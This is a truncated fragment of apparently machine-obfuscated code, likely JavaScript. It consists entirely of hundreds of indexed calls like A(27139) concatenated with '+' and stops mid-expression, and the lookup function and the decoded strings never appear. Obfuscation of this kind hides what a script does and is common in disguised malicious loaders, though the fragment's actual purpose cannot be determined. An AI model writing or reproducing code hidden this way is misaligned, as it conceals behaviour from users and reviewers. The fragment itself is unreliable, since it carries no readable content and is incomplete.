A(27139) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(32984) + A(38148) + A(3814) + A(20278) + A(17910) + A(3334) + A(2223) + A(16267) + A(37320) + A(10150) + A(3940) + A(19947) + A(17184) + A(22515) + A(27291) + A(3985) + A(39235) + A(19817) + A(15710) + A(27257) + A(2988) + A(16105) + A(37978) + A(35100) + A(32669) + A(28503) + A(37930) + A(1015) + A(13939) + A(21295) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(30748) + A(18780) + A(25569) + A(2335) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(23870) + A(28742) + A(9481) + A(19771) + A(29052) + A(33583) + A(27136) + A(3566) + A(34805) + A(19047) + A(8707) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(6759) + A(22150) + A(25574) + A(27832) + A(16063) + A(22838) + A(28102) + A(37473) + A(5967) + A(18388) + A(22218) + A(14571) + A(33231) + A(20185) + A(11818) + A(30751) + A(3132) + A(14672) + A(22403)) + (A(32597) + A(32203) + A(17044) + A(20533) + A(27450) + A(20734) + A(7479) + A(13498) + A(15275) + A(25720) + A(32029) + A(16540) + A(4631) + A(34191) + A(29739) + A(11805) + A(22847) + A(16830) + A(14545) + A(29235) + A(36705) + A(12959) + A(39856) + A(19431) + A(11664) + A(2293) + A(8004) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(14620) + A(31270) + A(6847) + A(38139) + A(39884) + A(11685) + A(31081) + A(15315) + A(25950) + A(31365) + A(7757) + A(11724) + A(15600) + A(24638) + A(25221) + A(36823) + A(27920) + A(3711) + A(23049) + A(17065) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(14808) + A(21200) + A(17685) + A(31201) + A(23887) + A(1899) + A(6585) + A(6934) + A(28309) + A(16695) + A(3815) + A(23721) + A(23979) + A(20543) + A(29612) + A(34561) + A(30786) + A(19741) + A(33127) + A(24325) + A(30364) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36666) + A(6527) + A(39993) + A(31259) + A(14114) + A(36551) + A(12316) + A(8556) + A(6735) + A(23448) + A(4858) + A(17842) + A(8919) + A(38370) + A(9551) + A(1432) + A(12365)) + (A(10216) + A(12380) + A(22847) + A(12448) + A(33338) + A(29235) + A(36705) + A(12959) + A(39856) + A(23122) + A(19451) + A(36764) + A(31712) + A(19777) + A(28861) + A(7217) + A(38631) + A(33223) + A(27174) + A(28663) + A(7225) + A(38127) + A(15071) + A(9877) + A(19278) + A(18875) + A(37916) + A(18288) + A(24209) + A(12890) + A(21661) + A(2213) + A(12409) + A(26316) + A(26733) + A(19984) + A(1856) + A(5342) + A(10014) + A(2526) + A(804) + A(10046) + A(6997) + A(11632) + A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(38153) + A(27412) + A(17936) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(3829) + A(36198) + A(2102) + A(33711) + A(11367) + A(6766) + A(23426) + A(21424) + A(21071) + A(39941) + A(2019) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(27188) + A(33543) + A(6722) + A(26778) + A(39646) + A(34688) + A(34164) + A(3719) + A(2909) + A(3228) + A(13423) + A(38818) + A(33348) + A(37012) + A(20079) + A(30421) + A(39961) + A(33939) + A(29477) + A(32432) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(15250)) + (A(14943) + A(9097) + A(21798) + A(18582) + A(39055) + A(14953) + A(14880) + A(19577) + A(10338) + A(5028) + A(39398) + A(22300) + A(4219) + A(3984) + A(20275) + A(11003) + A(8783) + A(20675) + A(24547) + A(14113) + A(32479) + A(29491) + A(32195) + A(21998) + A(36118) + A(10063) + A(15097) + A(28574) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(11803) + A(559) + A(23932) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(17911) + A(19909) + A(3700) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(37399) + A(9836) + A(15101) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(33748) + A(24088) + A(12981) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(8621) + A(38960) + A(31428) + A(3093) + A(33914) + A(26525) + A(37309) + A(1747) + A(7042) + A(38168) + A(28111) + A(17130) + A(2988) + A(1659) + A(16072) + A(14815) + A(5612) + A(13123) + A(29460) + A(21181) + A(500) + A(11651) + A(11446) + A(1341) + A(10578) + A(20418) + A(18544) + A(24873) + A(25438) + A(33711) + A(11367) + A(6766) + A(23426)) + (A(21424) + A(10958) + A(28596) + A(14239) + A(21878) + A(24681) + A(13051) + A(3774) + A(30142) + A(10302) + A(24745) + A(36989) + A(6816) + A(37115) + A(32051) + A(31845) + A(38658) + A(37532) + A(31919) + A(11149) + A(39657) + A(10850) + A(20929) + A(27539) + A(10170) + A(3081) + A(17193) + A(6113) + A(15588) + A(8047) + A(28518) + A(26521) + A(12762) + A(3546) + A(36869) + A(7619) + A(4886) + A(29239) + A(5608) + A(36957) + A(20714) + A(25978) + A(20763) + A(2256) + A(28156) + A(6520) + A(23595) + A(26112) + A(8751) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(13141) + A(2330) + A(10334) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(31224) + A(30639) + A(21682) + A(20036) + A(38717) + A(19044) + A(10324) + A(33351) + A(19852) + A(35127) + A(27995) + A(35758) + A(33043) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(33302) + A(14964) + A(36824) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(3338) + A(5406) + A(16561) + A(33080) + A(14669) + A(30265) + A(31263) + A(14268) + A(11420) + A(18053)) + (A(18285) + A(7927) + A(11564) + A(21234) + A(38272) + A(9214) + A(27550) + A(18019) + A(35397) + A(32711) + A(22252) + A(28546) + A(37760) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(35361) + A(9021) + A(7733) + A(30831) + A(25374) + A(33709) + A(10571) + A(30295) + A(37926) + A(18170) + A(31475) + A(11491) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(23154) + A(667) + A(12514) + A(7993) + A(7299) + A(28404) + A(9872) + A(7586) + A(6340) + A(1820) + A(27543) + A(3199) + A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(13282) + A(3246) + A(29348) + A(12401) + A(13019) + A(32819) + A(24288) + A(26984) + A(17349) + A(9439) + A(2416) + A(9548) + A(887) + A(13216) + A(4024) + A(803) + A(26891) + A(37360) + A(13674) + A(7360) + A(27522) + A(26934) + A(22628) + A(35317) + A(21916) + A(8731) + A(37620) + A(27899) + A(18685) + A(29496) + A(10758) + A(3047) + A(7915) + A(27299) + A(27428) + A(772) + A(3638) + A(7143) + A(20060) + A(3766) + A(13092) + A(3037) + A(24711) + A(30673) + A(31115) + A(7101) + A(31785)) + (A(4808) + A(21831) + A(13393) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(22198) + A(7155) + A(13086) + A(7832) + A(33210) + A(12991) + A(34132) + A(15726) + A(27857) + A(26657) + A(26321) + A(36388) + A(3028) + A(15079) + A(23754) + A(7894) + A(498) + A(6243) + A(5872) + A(12101) + A(7968) + A(647) + A(1070) + A(10280) + A(31583) + A(7983) + A(39318) + A(28490) + A(5275) + A(8706) + A(37386) + A(35201) + A(23372) + A(19589) + A(25783) + A(36051) + A(27501) + A(34065) + A(8574) + A(19518) + A(30535) + A(35589) + A(17819) + A(13442) + A(28793) + A(21375) + A(27750) + A(37646) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(27829) + A(11157) + A(26170) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(25242) + A(20919) + A(18024) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(20213) + A(18533) + A(30732) + A(24369) + A(10701) + A(16080) + A(27462) + A(36588) + A(16993) + A(19544) + A(26057) + A(18717) + A(28202) + A(36217) + A(7854) + A(10737) + A(28524) + A(4011) + A(32828) + A(26110)) + (A(32054) + A(5955) + A(7524) + A(39628) + A(18766) + A(4094) + A(4688) + A(2701) + A(6885) + A(36271) + A(9281) + A(20017) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(28436) + A(17473) + A(26296) + A(11456) + A(847) + A(26456) + A(34704) + A(32798) + A(20731) + A(32849) + A(36867) + A(38729) + A(22023) + A(2329) + A(26562) + A(4623) + A(22723) + A(6916) + A(38033) + A(19497) + A(37233) + A(13442) + A(27949) + A(38529) + A(16159) + A(26337) + A(34959) + A(8104) + A(3462) + A(34080) + A(8535) + A(3079) + A(14625) + A(21408) + A(39296) + A(31864) + A(24304) + A(18015) + A(23845) + A(13155) + A(6381) + A(1099) + A(5648) + A(19772) + A(8366) + A(4309) + A(4953) + A(11108) + A(26465) + A(29084) + A(23228) + A(39388) + A(6975) + A(38785) + A(9608) + A(10763) + A(36623) + A(26604) + A(7670) + A(13595) + A(21155) + A(10613) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(39352) + A(20485) + A(31202) + A(34415) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36096) + A(6455) + A(10402) + A(30725) + A(30831) + A(26262) + A(2225)) + (A(21909) + A(4034) + A(31613) + A(24400) + A(28399) + A(38903) + A(21085) + A(33107) + A(24175) + A(32482) + A(846) + A(1461) + A(36379) + A(31067) + A(4394) + A(3666) + A(31677) + A(2659) + A(15560) + A(36667) + A(2718) + A(36239) + A(17743) + A(1654) + A(32166) + A(9440) + A(14782) + A(25707) + A(5233) + A(25408) + A(36907) + A(7814) + A(30118) + A(2026) + A(31796) + A(24378) + A(31510) + A(12161) + A(36738) + A(18685) + A(6636) + A(24022) + A(22042) + A(3966) + A(12188) + A(28184) + A(23641) + A(34157) + A(35397) + A(14713) + A(8264) + A(30318) + A(39462) + A(14830) + A(3339) + A(13892) + A(29986) + A(37848) + A(39013) + A(1343) + A(16211) + A(12423) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(14165) + A(19307) + A(15319) + A(17785) + A(39453) + A(4e3) + A(2630) + A(19825) + A(1017) + A(3174) + A(12441) + A(12436) + A(4047) + A(25296) + A(19425) + A(32706) + A(36560) + A(19333) + A(34606) + A(23034) + A(5008) + A(8596) + A(20804) + A(19651) + A(28480) + A(37107) + A(29237) + A(3612) + A(22324) + A(24380) + A(19580) + A(23696) + A(30831)) + (A(26262) + A(2225) + A(21909) + A(4034) + A(31613) + A(24400) + A(14805) + A(32846) + A(31304) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(2504) + A(10730) + A(21823) + A(15863) + A(32323) + A(7880) + A(38098) + A(28968) + A(22301) + A(4459) + A(23896) + A(36235) + A(33769) + A(38605) + A(34836) + A(7015) + A(30523) + A(30302) + A(3649) + A(3205) + A(19035) + A(20472) + A(10496) + A(3359) + A(33068) + A(19289) + A(31635) + A(18753) + A(5972) + A(8795) + A(5365) + A(34412) + A(34370) + A(5851) + A(24855) + A(34034) + A(3909) + A(6744) + A(37949) + A(7566) + A(23938) + A(36004) + A(20443) + A(17154) + A(3670) + A(5266) + A(31955) + A(26217) + A(19775) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(31662) + A(7615) + A(28076) + A(32058) + A(26880) + A(6291) + A(8319) + A(22575) + A(14165) + A(33787) + A(24108) + A(37147) + A(20439) + A(3902) + A(14087) + A(31358) + A(13893) + A(34575) + A(24400) + A(5078) + A(7422) + A(3418) + A(27710) + A(6431) + A(22678) + A(30127) + A(928) + A(29119) + A(2907) + A(18219) + A(37921)) + (A(3736) + A(10974) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(10286) + A(36676) + A(10443) + A(33377) + A(33819) + A(29745) + A(2925) + A(11314) + A(6765) + A(36907) + A(31008) + A(6444) + A(20505) + A(7799) + A(13339) + A(2617) + A(26935) + A(15234) + A(17049) + A(32569) + A(10583) + A(10182) + A(6371) + A(29555) + A(20545) + A(38596) + A(20326) + A(24210) + A(30355) + A(19642) + A(10632) + A(24635) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(36379) + A(26115) + A(38773) + A(3885) + A(7189) + A(3431) + A(35916) + A(22119) + A(15196) + A(8535) + A(6054) + A(18752) + A(13462) + A(35441) + A(12356) + A(19421) + A(19931) + A(23307) + A(16921) + A(35721) + A(6838) + A(22809) + A(1929) + A(28568) + A(34754) + A(23873) + A(19495) + A(39090) + A(6644) + A(17806) + A(18235) + A(33571) + A(34800) + A(22935) + A(10407) + A(21934) + A(611) + A(28361) + A(16402) + A(31804) + A(19800) + A(13683) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(3415) + A(39132) + A(12228) + A(34646) + A(32955) + A(39152) + A(21533) + A(17264) + A(17557)) + (A(36723) + A(10923) + A(22567) + A(15717) + A(12559) + A(31103) + A(8963) + A(11018) + A(36866) + A(37918) + A(5777) + A(38393) + A(39253) + A(10783) + A(24850) + A(2030) + A(32663) + A(20778) + A(34124) + A(36239) + A(35425) + A(11505) + A(32592) + A(16605) + A(470) + A(20027) + A(1154) + A(39219) + A(18482) + A(15477) + A(36195) + A(19148) + A(17730) + A(26728) + A(819) + A(34021) + A(35525) + A(3641) + A(7951) + A(15797) + A(23512) + A(14699) + A(34379) + A(19227) + A(29318) + A(38558) + A(13664) + A(30146) + A(34849) + A(30178) + A(32554) + A(23358) + A(31004) + A(35096) + A(36237) + A(3591) + A(21570) + A(26537) + A(18692) + A(14235) + A(30162) + A(4534) + A(39206) + A(35458) + A(35878) + A(1721) + A(35894) + A(21014) + A(6319) + A(890) + A(38862) + A(28188) + A(26886) + A(15701) + A(18948) + A(17468) + A(27927) + A(7903) + A(15996) + A(11271) + A(8292) + A(10687) + A(20045) + A(16600) + A(25412) + A(34852) + A(10236) + A(7233) + A(13243) + A(4493) + A(15148) + A(27841) + A(12751) + A(14287) + A(39352) + A(15347) + A(16317) + A(28219) + A(18442) + A(35917)) + (A(23851) + A(28537) + A(30574) + A(37812) + A(8834) + A(5652) + A(18823) + A(38548) + A(28263) + A(19955) + A(34595) + A(4259) + A(22577) + A(35030) + A(22214) + A(8310) + A(26616) + A(34816) + A(7184) + A(35831) + A(36576) + A(34091) + A(35307) + A(16787) + A(29490) + A(1999) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(7670) + A(26745) + A(10627) + A(30171) + A(34579) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(36132) + A(37878) + A(8259) + A(20835) + A(5878) + A(16839) + A(18813) + A(22659) + A(21639) + A(31421) + A(6872) + A(10269) + A(32447) + A(1121) + A(2589) + A(35066) + A(23291) + A(7406) + A(6479) + A(3764) + A(4372) + A(37877) + A(25156) + A(11419) + A(30369) + A(13337) + A(10211) + A(6249) + A(5238) + A(15956) + A(27978) + A(24467) + A(34098) + A(23866) + A(19859) + A(15909) + A(37755) + A(22940) + A(25262) + A(24714) + A(24539) + A(24474) + A(37813) + A(14833) + A(22169) + A(22167) + A(3127) + A(39963) + A(6872) + A(10269) + A(32447) + A(1121) + A(2878) + A(35066) + A(23291) + A(12218) + A(34140) + A(15507)) + (A(12489) + A(16291) + A(14613) + A(15670) + A(5934) + A(29647) + A(25601) + A(38556) + A(15380) + A(21524) + A(1076) + A(32385) + A(31258) + A(16760) + A(35686) + A(39836) + A(39893) + A(15559) + A(39174) + A(17305) + A(11863) + A(3718) + A(2165) + A(5771) + A(28154) + A(27448) + A(8525) + A(4087) + A(9401) + A(24761) + A(19235) + A(5720) + A(34263) + A(23757) + A(31920) + A(38689) + A(2186) + A(6034) + A(25428) + A(4529) + A(34920) + A(16325) + A(19623) + A(6441) + A(2870) + A(34600) + A(37405) + A(19488) + A(10766) + A(33574) + A(38782) + A(12525) + A(30742) + A(2022) + A(13394) + A(9469) + A(19480) + A(5166) + A(4939) + A(1413) + A(22580) + A(37346) + A(21616) + A(14074) + A(33734) + A(16403) + A(27086) + A(39937) + A(5597) + A(37786) + A(4370) + A(32771) + A(5979) + A(6356) + A(34624) + A(35396) + A(36538) + A(30912) + A(20648) + A(35542) + A(27233) + A(6673) + A(20597) + A(37236) + A(17821) + A(29922) + A(24683) + A(1760) + A(2533) + A(6314) + A(6699) + A(31969) + A(17534) + A(1810) + A(27153) + A(23159) + A(39530) + A(32216) + A(31450) + A(23343)) + (A(37259) + A(23620) + A(28761) + A(34919) + A(2229) + A(27472) + A(10097) + A(39644) + A(34020) + A(4790) + A(20052) + A(21742) + A(35937) + A(1564) + A(10455) + A(17586) + A(28775) + A(15556) + A(21170) + A(10137) + A(4592) + A(13810) + A(9223) + A(35618) + A(14911) + A(9943) + A(5474) + A(35888) + A(17508) + A(20850) + A(29894) + A(11126) + A(5024) + A(32152) + A(38852) + A(9195) + A(9864) + A(35433) + A(18284) + A(34841) + A(20613) + A(28241) + A(30229) + A(15513) + A(15744) + A(5087) + A(31843) + A(5751) + A(6501) + A(6927) + A(37985) + A(13026) + A(10535) + A(30311) + A(31513) + A(16855) + A(27141) + A(36727) + A(30728) + A(38473) + A(4077) + A(10140) + A(13844) + A(19445) + A(27714) + A(21864) + A(7337) + A(16920) + A(39451) + A(9061) + A(30784) + A(18604) + A(14031) + A(2458) + A(11351) + A(33122) + A(18808) + A(28539) + A(9541) + A(18903) + A(28757) + A(4180) + A(9909) + A(18400) + A(26706) + A(15370) + A(11860) + A(7083) + A(2186) + A(6034) + A(9968) + A(14801) + A(34920) + A(27970) + A(15470) + A(2292) + A(27875) + A(33600) + A(36884) + A(797)) + (A(18140) + A(4696) + A(30433) + A(20710) + A(29996) + A(20094) + A(3818) + A(15971) + A(24329) + A(20190) + A(16299) + A(27430) + A(15807) + A(27272) + A(9244) + A(21220) + A(6129) + A(14226) + A(25729) + A(10929) + A(19788) + A(15413) + A(38671) + A(2673) + A(38911) + A(8964) + A(24016) + A(11568) + A(32260) + A(23843) + A(21512) + A(5680) + A(34156) + A(2123) + A(7329) + A(31734) + A(5226) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(12224) + A(22205) + A(24033) + A(32468) + A(27763) + A(35041) + A(19974) + A(2079) + A(19698) + A(17114) + A(2655) + A(32031) + A(6434) + A(31638) + A(5607) + A(2549) + A(31698) + A(25771) + A(19452) + A(5661) + A(10878) + A(18756) + A(38833) + A(9525) + A(19858) + A(27053) + A(30380) + A(6940) + A(35554) + A(12486) + A(39084) + A(36099) + A(20805) + A(32053) + A(38652) + A(32358) + A(3487) + A(3779) + A(38185) + A(28396) + A(16253) + A(23608) + A(11538) + A(25350) + A(13695) + A(5576) + A(28163) + A(33936) + A(24493) + A(26397) + A(18286) + A(7161) + A(34887) + A(20295) + A(9965)) + (A(27507) + A(34138) + A(34777) + A(10870) + A(6530) + A(33305) + A(21714) + A(14522) + A(1414) + A(12937) + A(16888) + A(37506) + A(16216) + A(31473) + A(22002) + A(31355) + A(627) + A(26216) + A(5479) + A(30370) + A(7068) + A(23814) + A(18198) + A(17371) + A(38032) + A(28197) + A(26473) + A(31170) + A(33167) + A(26981) + A(33821) + A(27183) + A(38051) + A(5793) + A(19198) + A(19099) + A(36985) + A(37190) + A(29646) + A(39777) + A(33812) + A(5921) + A(4213) + A(13804) + A(21967) + A(19356) + A(36716) + A(1203) + A(9854) + A(23495) + A(1107) + A(39458) + A(34262) + A(27944) + A(23858) + A(26039) + A(17198) + A(14259) + A(26264) + A(29954) + A(2401) + A(3158) + A(17834) + A(15459) + A(15324) + A(14777) + A(14273) + A(20404) + A(7730) + A(39910) + A(29758) + A(20308) + A(34592) + A(39479) + A(37802) + A(2495) + A(38196) + A(34072) + A(36094) + A(8649) + A(4225) + A(19178) + A(38032) + A(28197) + A(26473) + A(31170) + A(7979) + A(29451) + A(13365) + A(22483) + A(24206) + A(27389) + A(35195) + A(39384) + A(3148) + A(34365) + A(4414) + A(15078) + A(20394) + A(15958)) + (A(30224) + A(37998) + A(22596) + A(4210) + A(23568) + A(21718) + A(27728) + A(3576) + A(27057) + A(25442) + A(36607) + A(18792) + A(1312) + A(39037) + A(21360) + A(22709) + A(4343) + A(13984) + A(10909) + A(5043) + A(26185) + A(1896) + A(19196) + A(15663) + A(9535) + A(22062) + A(31231) + A(3330) + A(35972) + A(24527) + A(22593) + A(10314) + A(12579) + A(34793) + A(14666) + A(13124) + A(19789) + A(1671) + A(12700) + A(434) + A(9258) + A(28198) + A(37528) + A(2185) + A(31795) + A(446) + A(37700) + A(5222) + A(2276) + A(28097) + A(36439) + A(17895) + A(37412) + A(30634) + A(37155) + A(28380) + A(27278) + A(11866) + A(4027) + A(6670) + A(26896) + A(8506) + A(15353) + A(19371) + A(28e3) + A(24541) + A(12901) + A(17067) + A(14001) + A(3971) + A(4943) + A(26542) + A(12817) + A(4111) + A(35811) + A(10412) + A(23774) + A(31490) + A(19633) + A(37599) + A(25059) + A(7330) + A(10361) + A(17953) + A(10500) + A(19966) + A(13878) + A(15137) + A(16065) + A(18913) + A(14196) + A(1118) + A(8653) + A(16015) + A(16036) + A(16671) + A(30672) + A(4184) + A(12578) + A(5004)) + (A(38255) + A(11205) + A(29843) + A(19168) + A(34097) + A(13669) + A(10990) + A(28749) + A(662) + A(26889) + A(39258) + A(27838) + A(20689) + A(36909) + A(32308) + A(8615) + A(24069) + A(37928) + A(39288) + A(20056) + A(7375) + A(25741) + A(19169) + A(6159) + A(27148) + A(13777) + A(2551) + A(10428) + A(15232) + A(33653) + A(4162) + A(23631) + A(21734) + A(9839) + A(25892) + A(22467) + A(33331) + A(32400) + A(29734) + A(12755) + A(15266) + A(11134) + A(7312) + A(39793) + A(17372) + A(28481) + A(22843) + A(15541) + A(20900) + A(19089) + A(39141) + A(37431) + A(18950) + A(1289) + A(11507) + A(16632) + A(26627) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(19001) + A(26310) + A(11198) + A(458) + A(19395) + A(32769) + A(21641) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(37299) + A(29201) + A(35046) + A(25776) + A(33867) + A(17270)) + (A(37067) + A(15790) + A(33143) + A(32116) + A(20715) + A(12527) + A(11630) + A(33801) + A(9170) + A(22720) + A(14825) + A(434) + A(32390) + A(28198) + A(37528) + A(16425) + A(20177) + A(23458) + A(34455) + A(36312) + A(25670) + A(23192) + A(23741) + A(34605) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(1352) + A(12901) + A(17067) + A(11570) + A(30363) + A(11689) + A(21720) + A(6325) + A(13482) + A(16737) + A(38422) + A(16753) + A(26662) + A(25191) + A(18941) + A(37074) + A(5478) + A(6362) + A(13439) + A(1731) + A(38347) + A(6739) + A(34451) + A(18146) + A(1490) + A(39803) + A(35766) + A(8133) + A(1930) + A(9920) + A(23162) + A(24524) + A(10553) + A(29796) + A(8005) + A(26373) + A(10035) + A(38836) + A(2474) + A(2997) + A(27255) + A(31427) + A(24708) + A(23207) + A(19509) + A(10296) + A(15278) + A(34812) + A(18970) + A(22270) + A(27252) + A(36362) + A(7347) + A(23583) + A(1331) + A(32693) + A(20121) + A(10169) + A(37941) + A(13010) + A(36976) + A(39264) + A(37057)) + (A(18781) + A(27519) + A(39440) + A(39005) + A(22986) + A(10686) + A(28193) + A(38287) + A(8283) + A(7022) + A(31504) + A(11722) + A(2923) + A(4326) + A(11255) + A(12626) + A(16610) + A(18354) + A(18014) + A(33347) + A(33154) + A(11354) + A(5903) + A(14460) + A(36499) + A(39409) + A(8017) + A(27836) + A(26328) + A(7545) + A(11037) + A(34818) + A(20205) + A(7447) + A(25037) + A(2520) + A(11867) + A(6553) + A(13313) + A(22100) + A(32025) + A(12828) + A(17505) + A(15058) + A(12392) + A(35989) + A(7988) + A(39222) + A(31311) + A(22691) + A(20514) + A(19527) + A(8140) + A(21898) + A(16651) + A(1129) + A(3760) + A(35286) + A(1770) + A(13830) + A(11587) + A(36158) + A(634) + A(32539) + A(25074) + A(12900) + A(5411) + A(24471) + A(13759) + A(39333) + A(24874) + A(21705) + A(39038) + A(1834) + A(16294) + A(20926) + A(31339) + A(21494) + A(22247) + A(25672) + A(24150) + A(1590) + A(22863) + A(6279) + A(35520) + A(32821) + A(33903) + A(3307) + A(2098) + A(15714) + A(16598) + A(22905) + A(23598) + A(39087) + A(6915) + A(22987) + A(36862) + A(22066) + A(39393) + A(3225)) + (A(17269) + A(29556) + A(24149) + A(3326) + A(16058) + A(20965) + A(9761) + A(38086) + A(21176) + A(9384) + A(20448) + A(20946) + A(25538) + A(2043) + A(29935) + A(22651) + A(6545) + A(17011) + A(29660) + A(16360) + A(31350) + A(3871) + A(7273) + A(12320) + A(35739) + A(33144) + A(31114) + A(16005) + A(32128) + A(13721) + A(39514) + A(14727) + A(17974) + A(10447) + A(30448) + A(7462) + A(12651) + A(23380) + A(13865) + A(1288) + A(37884) + A(20048) + A(13584) + A(22655) + A(14126) + A(548) + A(14701) + A(15241) + A(32092) + A(24975) + A(3118) + A(13709) + A(36660) + A(26497) + A(29572) + A(4209) + A(28881) + A(1178) + A(26669) + A(5312) + A(5673) + A(26060) + A(18468) + A(2783) + A(39984) + A(35400) + A(27372) + A(38697) + A(26200) + A(1194) + A(26712) + A(25317) + A(17173) + A(20540) + A(31293) + A(6211) + A(26944) + A(23048) + A(13250) + A(7094) + A(12418) + A(19182) + A(12617) + A(14520) + A(3792) + A(3011) + A(18351) + A(21869) + A(39272) + A(27601) + A(722) + A(4246) + A(3312) + A(38369) + A(10592) + A(28371) + A(9231) + A(33303) + A(10867) + A(6181)) + (A(23988) + A(21975) + A(16658) + A(17286) + A(25966) + A(31624) + A(11619) + A(35724) + A(15794) + A(13168) + A(38640) + A(17989) + A(4985) + A(17768) + A(11191) + A(29785) + A(33895) + A(13589) + A(2977) + A(35674) + A(7607) + A(18683) + A(37227) + A(19557) + A(26440) + A(23542) + A(5686) + A(23263) + A(21303) + A(8645) + A(17963) + A(32385) + A(31258) + A(8934) + A(33393) + A(30704) + A(12893) + A(11677) + A(16310) + A(22654) + A(39971) + A(28182) + A(26923) + A(32235) + A(37876) + A(18003) + A(26635) + A(37101) + A(6132) + A(815) + A(27098) + A(29528) + A(26111) + A(5981) + A(10095) + A(33598) + A(19004) + A(8316) + A(15709) + A(14011) + A(28359) + A(3141) + A(23139) + A(9523) + A(24373) + A(17221) + A(12492) + A(3218) + A(33149) + A(6946) + A(19083) + A(20359) + A(11460) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(5669) + A(39829) + A(32777) + A(19742) + A(37337) + A(805) + A(23546) + A(15513) + A(8377) + A(5269)) + (A(29551) + A(1476) + A(32981) + A(20285) + A(29985) + A(21656) + A(16942) + A(28660) + A(32007) + A(13877) + A(14148) + A(1714) + A(27684) + A(30669) + A(9035) + A(6470) + A(37785) + A(11094) + A(16617) + A(24019) + A(32306) + A(2705) + A(18727) + A(1632) + A(25420) + A(37083) + A(26529) + A(8322) + A(31040) + A(38319) + A(15151) + A(31814) + A(18867) + A(5475) + A(29072) + A(1898) + A(39044) + A(17609) + A(16876) + A(26079) + A(4505) + A(2861) + A(6854) + A(33623) + A(11835) + A(17828) + A(28597) + A(37318) + A(24461) + A(1576) + A(12339) + A(18008) + A(6691) + A(26494) + A(2792) + A(37156) + A(4099) + A(5112) + A(39144) + A(17707) + A(14835) + A(36113) + A(12214) + A(29500) + A(731) + A(32564) + A(8644) + A(26774) + A(35714) + A(34003) + A(27219) + A(8180) + A(4132) + A(38801) + A(15934) + A(7765) + A(30247) + A(1142) + A(39064) + A(19255) + A(30521) + A(10561) + A(31930) + A(31536) + A(9263) + A(36182) + A(30656) + A(31840) + A(18367) + A(21476) + A(35171) + A(5256) + A(17832) + A(29382) + A(6156) + A(33177) + A(12798) + A(8188) + A(21411) + A(35372)) + (A(24256) + A(12454) + A(23484) + A(6176) + A(26032) + A(33285) + A(2482) + A(31460) + A(14429) + A(35770) + A(28051) + A(12293) + A(28925) + A(39823) + A(10037) + A(22274) + A(27789) + A(19807) + A(4735) + A(23910) + A(32585) + A(25550) + A(16768) + A(34503) + A(12203) + A(36323) + A(8081) + A(26243) + A(16687) + A(21587) + A(5022) + A(16484) + A(21426) + A(20196) + A(11318) + A(7446) + A(29892) + A(29748) + A(7080) + A(11561) + A(21698) + A(13681) + A(31547) + A(25354) + A(23288) + A(7999) + A(38557) + A(27265) + A(32362) + A(10778) + A(21191) + A(35559) + A(7356) + A(7614) + A(6725) + A(24687) + A(38731) + A(23572) + A(32177) + A(3350) + A(11366) + A(14759) + A(8183) + A(19760) + A(35735) + A(36984) + A(1449) + A(20359) + A(27569) + A(29272) + A(18490) + A(28067) + A(30083) + A(29357) + A(37098) + A(21180) + A(3954) + A(19416) + A(26356) + A(12124) + A(13972) + A(35437) + A(35927) + A(29911) + A(31553) + A(29833) + A(29816) + A(23667) + A(4671) + A(6876) + A(31325) + A(9675) + A(31399) + A(16252) + A(29454) + A(31017) + A(11799) + A(31251) + A(14865) + A(18236)) + (A(3475) + A(5017) + A(28196) + A(472) + A(32154) + A(4562) + A(11502) + A(30104) + A(20800) + A(21565) + A(28658) + A(14270) + 